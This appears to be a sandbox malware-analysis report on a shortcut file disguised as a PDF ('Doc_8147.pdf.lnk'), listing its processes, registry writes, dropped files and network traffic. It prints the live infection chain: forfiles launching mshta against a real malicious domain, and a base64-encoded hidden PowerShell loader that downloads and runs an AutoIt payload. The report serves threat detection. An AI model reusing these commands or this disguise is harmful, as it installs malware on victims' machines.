| download: | /Downloads/Doc_8147.pdf.lnk |
| Full analysis: | https://app.any.run/tasks/c6ea3fec-3664-4626-8199-dfd903cfdf8b |
| Verdict: | Malicious activity |
| Analysis date: | September 04, 2024, 07:47:08 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Indicators: | |
| MIME: | application/octet-stream |
| File info: | MS Windows shortcut, Item id list present, Points to a file or directory, Has Description string, Has Relative path, Has command line arguments, Icon number=13, Archive, ctime=Sat May 7 05:20:19 2022, mtime=Sat May 7 05:20:19 2022, atime=Sat May 7 05:20:19 2022, length=41472, window=hidenormalshowminimized |
| MD5: | 76A9E3A0E97A64B93CA3658ABDD8E762 |
| SHA1: | 2D143F8345234330ABE6346D7D7E228682D7157B |
| SHA256: | 29C461188C5FE894D8A06DFDC6818FC286F434FFD7264B960949DEEAFFDD2C40 |
| SSDEEP: | 24:8NfZsxo5A7hCIelxjYWJUiYk/+/4m+sPSLerceHm7xddS9dbEQCVxl4zxl4khWUb:8p5yCdEUobQstHm1do9aQmGVGh5W3b |
MALICIOUS
Changes powershell execution policy (Unrestricted)
- mshta.exe (PID: 5516)
- powershell.exe (PID: 7116)
Run PowerShell with an invisible window
- powershell.exe (PID: 7116)
- powershell.exe (PID: 32)
Scans artifacts that could help determine the target
- mshta.exe (PID: 5516)
Uses AES cipher (POWERSHELL)
- powershell.exe (PID: 7116)
Gets or sets the initialization vector for the symmetric algorithm (POWERSHELL)
- powershell.exe (PID: 7116)
Gets or sets the symmetric key that is used for encryption and decryption (POWERSHELL)
- powershell.exe (PID: 7116)
SUSPICIOUS
Starts POWERSHELL.EXE for commands execution
- forfiles.exe (PID: 7132)
- mshta.exe (PID: 5516)
- powershell.exe (PID: 7116)
Searches and executes a command on selected files
- forfiles.exe (PID: 7132)
Probably obfuscated PowerShell command line is found
- mshta.exe (PID: 5516)
Cryptography encrypted command line is found
- powershell.exe (PID: 7116)
The process bypasses the loading of PowerShell profile settings
- mshta.exe (PID: 5516)
Writes data into a file (POWERSHELL)
- powershell.exe (PID: 7116)
Gets or sets the security protocol (POWERSHELL)
- powershell.exe (PID: 7116)
Application launched itself
- powershell.exe (PID: 7116)
Base64-obfuscated command line is found
- powershell.exe (PID: 7116)
BASE64 encoded PowerShell command has been detected
- powershell.exe (PID: 7116)
Executable content was dropped or overwritten
- mshta.exe (PID: 5516)
- powershell.exe (PID: 32)
Process drops legitimate windows executable
- mshta.exe (PID: 5516)
INFO
Reads security settings of Internet Explorer
- powershell.exe (PID: 6196)
Create files in a temporary directory
- powershell.exe (PID: 6196)
Reads the software policy settings
- powershell.exe (PID: 6196)
Checks proxy server information
- mshta.exe (PID: 5516)
- powershell.exe (PID: 32)
Reads Internet Explorer settings
- mshta.exe (PID: 5516)
The process uses the downloaded file
- mshta.exe (PID: 5516)
- powershell.exe (PID: 32)

- Acrobat.exe (PID: 2096)
- AdobeARM.exe (PID: 5944)
Gets data length (POWERSHELL)
- powershell.exe (PID: 7116)
Disables trace logs
- powershell.exe (PID: 32)
Application launched itself
- Acrobat.exe (PID: 2096)
- AcroCEF.exe (PID: 2092)
The executable file from the user directory is run by the Powershell process
- Aac3572MbHal.exe (PID: 3328)
Reads mouse settings
- Aac3572MbHal.exe (PID: 3328)
Checks supported languages
- acrobat_sl.exe (PID: 3328)
- Aac3572MbHal.exe (PID: 3328)
Reads Windows Product ID
- Aac3572MbHal.exe (PID: 3328)
Reads CPU info
- Aac3572MbHal.exe (PID: 3328)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .lnk | | | Windows Shortcut (100) |
|---|
EXIF
LNK
| Flags: | IDList, LinkInfo, Description, RelativePath, CommandArgs, IconFile, Unicode, ExpIcon |
|---|---|
| FileAttributes: | Archive |
| CreateDate: | 2022:05:07 05:20:19+00:00 |
| AccessDate: | 2022:05:07 05:20:19+00:00 |
| ModifyDate: | 2022:05:07 05:20:19+00:00 |
| TargetFileSize: | 41472 |
| IconIndex: | 13 |
| RunWindow: | Show Minimized No Activate |
| HotKey: | (none) |
| TargetFileDOSName: | forfiles.exe |
| DriveType: | Fixed Disk |
| VolumeLabel: | System |
| LocalBasePath: | C:\Windows\System32\forfiles.exe |
| Description: | document 2024 form 8147 |
| RelativePath: | ..\..\..\..\..\..\..\Windows\System32\forfiles.exe |
| CommandLineArguments: | /p C:\Windows /m write.exe /c "powershell . \*i*\*2\msh*e https://a3.bigdownloadtech.shop/webdav/reg/BaristaBagging.json |
| IconFileName: | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe |
| MachineID: | odafa |
Total processes
149
Monitored processes
24
Malicious processes
2
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 32 | "C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe" -WindowStyle hidden -ExecutionPolicy UnRestricted -Enc JABnAGsAcAByACAAPQAgACIAaAB0AHQAcABzADoALwAvAGYAaQBsAGUAcwAuAGMAYQB0AGIAbwB4AC4AbQBvAGUALwBnAGQAdABmADkAaAAuAHAAZABmACIACgAkAGwAeAB3AG4AIAA9ACAAIgAkAGUAbgB2ADoAVABFAE0AUABcAGwAbgBzAHQAcgB1AGMAdABpAG8AbgBfADgANQA2AC4AcABkAGYAIgAKACQAdABmAHEAeQAgAD0AIAAoACcASQAnACsAJwBuAHYAbwBrAGUAJwArACcALQBXAGUAYgAnACsAJwBSAGUAcQB1AGUAcwB0ACcAKQAKACQAcgB2AG4AbQAgAD0AIAAoACcAUwB0AGEAcgB0ACcAKwAnAC0AUAByAG8AYwBlAHMAcwAnACkACgAmACAAJAB0AGYAcQB5ACAALQBVAHIAaQAgACQAZwBrAHAAcgAgAC0ATwB1AHQARgBpAGwAZQAgACQAbAB4AHcAbgAKAGkAZgAgACgAVABlAHMAdAAtAFAAYQB0AGgAIAAkAGwAeAB3AG4AKQAgAHsACgAgACAAIAAgACYAIAAkAHIAdgBuAG0AIAAkAGwAeAB3AG4ACgB9AAoACgAkAG0AbgAzACAAPQAgACIAQQBhAGMAMwA1ADcAMgBNAGIASABhAGwALgBlAHgAZQAiAAoAJAByADUAcQAgAD0AIAAtAGoAbwBpAG4AIAAoACgANgA1AC4ALgA5ADAAKQAgACsAIAAoADkANwAuAC4AMQAyADIAKQAgAHwAIABGAG8AcgBFAGEAYwBoAC0ATwBiAGoAZQBjAHQAIAB7ACAAWwBjAGgAYQByAF0AJABfACAAfQAgAHwAIABHAGUAdAAtAFIAYQBuAGQAbwBtACAALQBDAG8AdQBuAHQAIAA4ACkAIAArACAAIgAuAGEAMwB4ACIACgAKACQAawBsADkAIAA9ACAASgBvAGkAbgAtAFAAYQB0AGgAIAAtAFAAYQB0AGgAIAAkAGUAbgB2ADoAVABFAE0AUAAgAC0AQwBoAGkAbABkAFAAYQB0AGgAIAAoAC0AagBvAGkAbgAgACgAKAA0ADgALgAuADUANwAgAHwAIABGAG8AcgBFAGEAYwBoAC0ATwBiAGoAZQBjAHQAIAB7ACAAWwBjAGgAYQByAF0AJABfACAAfQApACAAfAAgAEcAZQB0AC0AUgBhAG4AZABvAG0AIAAtAEMAbwB1AG4AdAAgADgAKQApAAoACgBOAGUAdwAtAEkAdABlAG0AIAAtAFAAYQB0AGgAIAAkAGsAbAA5ACAALQBJAHQAZQBtAFQAeQBwAGUAIABEAGkAcgBlAGMAdABvAHIAeQAgAC0ARgBvAHIAYwBlACAAfAAgAE8AdQB0AC0ATgB1AGwAbAAKAAoAJABuADIAYgAgAD0AIABKAG8AaQBuAC0AUABhAHQAaAAgAC0AUABhAHQAaAAgACQAawBsADkAIAAtAEMAaABpAGwAZABQAGEAdABoACAAJABtAG4AMwAKACQAagA2AG0AIAA9ACAASgBvAGkAbgAtAFAAYQB0AGgAIAAtAFAAYQB0AGgAIAAkAGsAbAA5ACAALQBDAGgAaQBsAGQAUABhAHQAaAAgACQAcgA1AHEACgAKACQAZAA4AHIAIAA9ACAAIgBoAHQAdABwAHMAOgAvAC8AYQAzAC4AYgBpAGcAZABvAHcAbgBsAG8AYQBkAHQAZQBjAGgALgBzAGgAbwBwAC8AdwBlAGIAZABhAHYALwByAGUAZwAvAHUAcABkAGEAdABlAC4AYgBpAG4AIgAKACQAeQA3AGYAIAA9ACAAIgBoAHQAdABwAHMAOgAvAC8AYQAzAC4AYgBpAGcAZABvAHcAbgBsAG8AYQBkAHQAZQBjAGgALgBzAGgAbwBwAC8AdwBlAGIAZABhAHYALwByAGUAZwAvAGMAbwBuAGYAaQBnAC4AYgBpAG4AIgAKAAoASQBuAHYAbwBrAGUALQBXAGUAYgBSAGUAcQB1AGUAcwB0ACAALQBVAHIAaQAgACQAZAA4AHIAIAAtAE8AdQB0AEYAaQBsAGUAIAAkAG4AMgBiACAALQBVAHMAZQBCAGEAcwBpAGMAUABhAHIAcwBpAG4AZwAKAEkAbgB2AG8AawBlAC0AVwBlAGIAUgBlAHEAdQBlAHMAdAAgAC0AVQByAGkAIAAkAHkANwBmACAALQBPAHUAdABGAGkAbABlACAAJABqADYAbQAgAC0AVQBzAGUAQgBhAHMAaQBjAFAAYQByAHMAaQBuAGcACgAKAFMAdABhAHIAdAAtAFAAcgBvAGMAZQBzAHMAIAAtAEYAaQBsAGUAUABhAHQAaAAgACQAbgAyAGIAIAAtAEEAcgBnAHUAbQBlAG4AdABMAGkAcwB0ACAAJABqADYAbQAgAC0ATgBvAE4AZQB3AFcAaQBuAGQAbwB3ACAALQBXAGEAaQB0AAoACgAkAG4AdQBsAGwAIAA9ACAAJABtAG4AMwAsACAAJAByADUAcQAsACAAJABrAGwAOQAsACAAJABuADIAYgAsACAAJABqADYAbQAsACAAJABkADgAcgAsACAAJAB5ADcAZgAKAA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1124 | "C:\Program Files\Adobe\Acrobat DC\Acrobat\acrocef_1\AcroCEF.exe" --type=gpu-process --log-severity=disable --user-agent-product="ReaderServices/23.1.20093 Chrome/105.0.0.0" --lang=en-US --gpu-preferences=UAAAAAAAAADgACAYAAAAAAAAAAAAAAAAAABgAAAAAAAwAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAEgAAAAAAAAASAAAAAAAAAAYAAAAAgAAABAAAAAAAAAAGAAAAAAAAAAQAAAAAAAAAAAAAAAOAAAAEAAAAAAAAAABAAAADgAAAAgAAAAAAAAACAAAAAAAAAA= --use-gl=disabled --log-file="C:\Program Files\Adobe\Acrobat DC\Acrobat\acrocef_1\debug.log" --mojo-platform-channel-handle=2584 --field-trial-handle=1624,i,17936848854655717070,7884961557899313695,131072 --disable-features=BackForwardCache,CalculateNativeWinOcclusion,WinUseBrowserSpellChecker /prefetch:2 | C:\Program Files\Adobe\Acrobat DC\Acrobat\acrocef_1\AcroCEF.exe | — | AcroCEF.exe | |||||||||||
User: admin Company: Adobe Systems Incorporated Integrity Level: LOW Description: Adobe AcroCEF Version: 23.1.20093.0 Modules
| |||||||||||||||
| 1172 | "C:\WINDOWS\System32\SLUI.exe" RuleId=3482d82e-ca2c-4e1f-8864-da0267b484b2;Action=AutoActivate;AppId=55c92734-d682-4d71-983e-d6ec3f16059f;SkuId=4de7cb65-cdf1-4de9-8ae8-e3cce27b9f2c;NotificationInterval=1440;Trigger=TimerEvent | C:\Windows\System32\slui.exe | — | SppExtComObj.Exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows Activation Client Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2092 | "C:\Program Files\Adobe\Acrobat DC\Acrobat\acrocef_1\AcroCEF.exe" --backgroundcolor=16514043 | C:\Program Files\Adobe\Acrobat DC\Acrobat\acrocef_1\AcroCEF.exe | — | Acrobat.exe | |||||||||||
User: admin Company: Adobe Systems Incorporated Integrity Level: LOW Description: Adobe AcroCEF Version: 23.1.20093.0 Modules
| |||||||||||||||
| 2096 | "C:\Program Files\Adobe\Acrobat DC\Acrobat\Acrobat.exe" "C:\Users\admin\AppData\Local\Temp\lnstruction_856.pdf" | C:\Program Files\Adobe\Acrobat DC\Acrobat\Acrobat.exe | powershell.exe | ||||||||||||
User: admin Company: Adobe Systems Incorporated Integrity Level: MEDIUM Description: Adobe Acrobat Version: 23.1.20093.0 Modules
| |||||||||||||||
| 3184 | "C:\Program Files\Adobe\Acrobat DC\Acrobat\acrocef_1\AcroCEF.exe" --type=gpu-process --log-severity=disable --user-agent-product="ReaderServices/23.1.20093 Chrome/105.0.0.0" --lang=en-US --gpu-preferences=UAAAAAAAAADgACAYAAAAAAAAAAAAAAAAAABgAAAAAAAwAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAEgAAAAAAAAASAAAAAAAAAAYAAAAAgAAABAAAAAAAAAAGAAAAAAAAAAQAAAAAAAAAAAAAAAOAAAAEAAAAAAAAAABAAAADgAAAAgAAAAAAAAACAAAAAAAAAA= --use-gl=angle --use-angle=swiftshader-webgl --log-file="C:\Program Files\Adobe\Acrobat DC\Acrobat\acrocef_1\debug.log" --mojo-platform-channel-handle=2584 --field-trial-handle=1624,i,17936848854655717070,7884961557899313695,131072 --disable-features=BackForwardCache,CalculateNativeWinOcclusion,WinUseBrowserSpellChecker /prefetch:2 | C:\Program Files\Adobe\Acrobat DC\Acrobat\acrocef_1\AcroCEF.exe | — | AcroCEF.exe | |||||||||||
User: admin Company: Adobe Systems Incorporated Integrity Level: LOW Description: Adobe AcroCEF Exit code: 0 Version: 23.1.20093.0 Modules
| |||||||||||||||
| 3328 | "C:\Users\admin\AppData\Local\Temp\48051267\Aac3572MbHal.exe" C:\Users\admin\AppData\Local\Temp\48051267\PkbpVfxw.a3x | C:\Users\admin\AppData\Local\Temp\48051267\Aac3572MbHal.exe | — | powershell.exe | |||||||||||
User: admin Company: AutoIt Team Integrity Level: MEDIUM Description: AutoIt v3 Script (Beta) Exit code: 0 Version: 3, 3, 15, 1 Modules
| |||||||||||||||
| 3328 | "C:\Program Files\Adobe\Acrobat DC\Acrobat\Acrobat_sl.exe" | C:\Program Files\Adobe\Acrobat DC\Acrobat\acrobat_sl.exe | — | AdobeARM.exe | |||||||||||
User: admin Company: Adobe Systems Incorporated Integrity Level: MEDIUM Description: Adobe Acrobat SpeedLauncher Exit code: 0 Version: 22.3.20310.0 Modules
| |||||||||||||||
| 3728 | "C:\Program Files\Adobe\Acrobat DC\Acrobat\acrocef_1\AcroCEF.exe" --type=gpu-process --log-severity=disable --user-agent-product="ReaderServices/23.1.20093 Chrome/105.0.0.0" --lang=en-US --gpu-preferences=UAAAAAAAAADgACAYAAAAAAAAAAAAAAAAAABgAAAAAAAwAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAEgAAAAAAAAASAAAAAAAAAAYAAAAAgAAABAAAAAAAAAAGAAAAAAAAAAQAAAAAAAAAAAAAAAOAAAAEAAAAAAAAAABAAAADgAAAAgAAAAAAAAACAAAAAAAAAA= --log-file="C:\Program Files\Adobe\Acrobat DC\Acrobat\acrocef_1\debug.log" --mojo-platform-channel-handle=1712 --field-trial-handle=1624,i,17936848854655717070,7884961557899313695,131072 --disable-features=BackForwardCache,CalculateNativeWinOcclusion,WinUseBrowserSpellChecker /prefetch:2 | C:\Program Files\Adobe\Acrobat DC\Acrobat\acrocef_1\AcroCEF.exe | — | AcroCEF.exe | |||||||||||
User: admin Company: Adobe Systems Incorporated Integrity Level: LOW Description: Adobe AcroCEF Exit code: 0 Version: 23.1.20093.0 Modules
| |||||||||||||||
| 3964 | "C:\Program Files\Adobe\Acrobat DC\Acrobat\acrocef_1\AcroCEF.exe" --type=gpu-process --log-severity=disable --user-agent-product="ReaderServices/23.1.20093 Chrome/105.0.0.0" --lang=en-US --gpu-preferences=UAAAAAAAAADgACAYAAAAAAAAAAAAAAAAAABgAAAAAAAwAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAEgAAAAAAAAASAAAAAAAAAAYAAAAAgAAABAAAAAAAAAAGAAAAAAAAAAQAAAAAAAAAAAAAAAOAAAAEAAAAAAAAAABAAAADgAAAAgAAAAAAAAACAAAAAAAAAA= --log-file="C:\Program Files\Adobe\Acrobat DC\Acrobat\acrocef_1\debug.log" --mojo-platform-channel-handle=1608 --field-trial-handle=1624,i,17936848854655717070,7884961557899313695,131072 --disable-features=BackForwardCache,CalculateNativeWinOcclusion,WinUseBrowserSpellChecker /prefetch:2 | C:\Program Files\Adobe\Acrobat DC\Acrobat\acrocef_1\AcroCEF.exe | — | AcroCEF.exe | |||||||||||
User: admin Company: Adobe Systems Incorporated Integrity Level: LOW Description: Adobe AcroCEF Exit code: 0 Version: 23.1.20093.0 Modules
| |||||||||||||||
Total events
40 534
Read events
40 370
Write events
159
Delete events
5
Modification events
| (PID) Process: | (5516) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
| (PID) Process: | (5516) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | IntranetName |
Value: 1 | |||
| (PID) Process: | (5516) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 1 | |||
| (PID) Process: | (5516) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 0 | |||
| (PID) Process: | (5516) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (5516) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (5516) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (32) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (32) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableAutoFileTracing |
Value: 0 | |||
| (PID) Process: | (32) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
Executable files
2
Suspicious files
75
Text files
19
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6196 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_jkmdpvlj.yo5.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 5516 | mshta.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\8B2B9A00839EED1DFDCCC3BFC2F5DF12 | der | |
MD5:7FB5FA1534DCF77F2125B2403B30A0EE | SHA256:33A39E9EC2133230533A686EC43760026E014A3828C703707ACBC150FE40FD6F | |||
| 6196 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:D6FA4994BA3D1DCE41B5909F7A88DC9F | SHA256:C24BE860924DBDB01D53CAC6F579228A3391DC0237C2824450A527FA9B4905EA | |||
| 5516 | mshta.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\8B2B9A00839EED1DFDCCC3BFC2F5DF12 | binary | |
MD5:DA3B4714D3BA9811862F681585D9C0CC | SHA256:1987749728FD6269C490B074AD42826E56FC8A71362AE7BB7356EE87866FB293 | |||
| 6196 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_uztthpbg.geh.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 5516 | mshta.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\B46811C17859FFB409CF0E904A4AA8F8 | binary | |
MD5:6543F94D21B5480A670482DEFCD96BD7 | SHA256:DC072C5D55B17AF74663571C871B659A0DADCCC4FB66D88A7B98012377914B0D | |||
| 32 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_flhpbthh.kak.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 5516 | mshta.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\B46811C17859FFB409CF0E904A4AA8F8 | der | |
MD5:971C514F84BBA0785F80AA1C23EDFD79 | SHA256:F157ED17FCAF8837FA82F8B69973848C9B10A02636848F995698212A08F31895 | |||
| 5516 | mshta.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\INetCache\IE\RR3E01RZ\BaristaBagging[1].json | executable | |
MD5:5C32783ED50CED55E9A3A8A2E5A0C0D4 | SHA256:5436A830F3D34BF161B846DE94286967DDB63A0090B8AC59EA0CD3E066BF00BC | |||
| 7116 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_xyqjr02a.41k.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
6
TCP/UDP connections
38
DNS requests
23
Threats
2
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
5516 | mshta.exe | GET | 200 | 172.217.18.3:80 | http://c.pki.goog/r/gsr1.crl | unknown | — | — | whitelisted |
5516 | mshta.exe | GET | 200 | 172.217.18.3:80 | http://c.pki.goog/r/r4.crl | unknown | — | — | whitelisted |
1776 | svchost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
6052 | SIHClient.exe | GET | 200 | 88.221.169.152:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
6052 | SIHClient.exe | GET | 200 | 88.221.169.152:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
2096 | Acrobat.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAbY2QTVWENG9oovp1QifsQ%3D | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
7128 | svchost.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
2120 | MoUsoCoreWorker.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
3260 | svchost.exe | 40.113.110.67:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
5516 | mshta.exe | 172.67.222.167:443 | a3.bigdownloadtech.shop | CLOUDFLARENET | US | unknown |
5516 | mshta.exe | 172.217.18.3:80 | c.pki.goog | GOOGLE | US | whitelisted |
1776 | svchost.exe | 40.126.31.73:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
1776 | svchost.exe | 192.229.221.95:80 | ocsp.digicert.com | EDGECAST | US | whitelisted |
32 | powershell.exe | 108.181.20.37:443 | files.catbox.moe | TELUS Communications | CA | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
a3.bigdownloadtech.shop |
| unknown |
c.pki.goog |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
files.catbox.moe |
| malicious |
acroipm2.adobe.com |
| whitelisted |
armmf.adobe.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
32 | powershell.exe | Potentially Bad Traffic | ET INFO Observed File Sharing Service Download Domain (files .catbox .moe in TLS SNI) |
1 ETPRO signatures available at the full report